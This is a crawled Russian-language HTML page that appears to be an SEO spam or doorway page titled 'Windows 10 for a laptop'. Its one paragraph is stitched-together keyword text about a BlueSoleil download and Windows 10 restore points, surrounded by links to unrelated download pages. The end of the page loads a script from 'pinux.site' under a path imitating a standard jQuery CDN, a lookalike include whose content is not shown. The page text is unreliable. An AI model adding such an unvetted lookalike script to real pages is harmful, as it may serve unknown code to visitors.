

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-vindovs-10-dlya-noutbuka.html
body_size: 1929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виндовс 10 для ноутбука - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виндовс 10 для ноутбука</h2>
                            </header>
                            <p>Скачать BlueSoleil 10.0.489.0. Shareware, Windows 7, Windows 8, Windows 10. Закачка BlueSoleil бесплатна, не требует никакой. Восстановление системы Windows 10 с контрольной точки восстановления. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-blank-yavochnaya-kartochka-skachat.html">Бланк явочная карточка скачать</a></li>
                                <li><a href="xtt-vyzhimnoy-podshipnik-vaz-novogo-obrazca.html">Выжимной подшипник ваз нового образца</a></li>
                                <li><a href="xtt-pesnya-ustalye-glaza-dalnoboyschik-skachat.html">Песня усталые глаза дальнобойщик скачать</a></li>
                                <li><a href="xtt-zayavlenie-po-forme-ph0004.html">Заявление по форме ph0004</a></li>
                                <li><a href="xtt-rapuncel-zaputannaya-istoriya-kniga.html">Рапунцель запутанная история книга</a></li>
                                <li><a href="xtt-pesnya-bosa-bosa-ya-nenavizhu-bossa-tekst.html">Песня боса боса я ненавижу босса текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-igru-na-pk-spore-besplatno.html">Скачать игру на пк spore бесплатно</a></li>
                                            <li><a href="xtt-skachat-papku-dlya-muzyki-na-kompyuter.html">Скачать папку для музыки на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-torrent-android-2013.html">Торрент андроид 2013</a></li>
                                            <li><a href="xtt-paromschik-pesnya-tekst.html">Паромщик песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shablon-krylev.html">Шаблон крыльев</a></li>
                                            <li><a href="xtt-skachat-muzyku-ariya-vse-pesni.html">Скачать музыку ария все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-zagruzka-audio-s-vk.html">Загрузка аудио с вк</a></li>
                                            <li><a href="xtt-raspisanie-programm-na-ren-tv-vchera.html">Расписание программ на рен тв вчера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
